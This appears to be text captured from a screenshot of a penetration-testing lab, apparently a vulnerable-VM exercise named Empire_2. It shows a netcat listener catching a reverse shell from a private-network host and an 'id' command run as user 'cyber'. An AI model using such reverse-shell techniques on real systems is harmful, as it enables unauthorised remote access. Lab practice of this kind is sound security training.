 root@Windows: /home/apstro/Documents/vuln/Empire_2
File Edit View Search Terminal Help
┌──(root㉿Windows)-[/home/apstro/Documents/vuln/Empire_2]
└─# nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.141.128] from 192.168.141.139 [192.168.141.139] 44356
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(cyber) gid=1000(cyber) groups=1000(cyber),24(cdrom),25(floppy),29(audio
),30(dip),44(video),46(plugdev),109(netdev)
$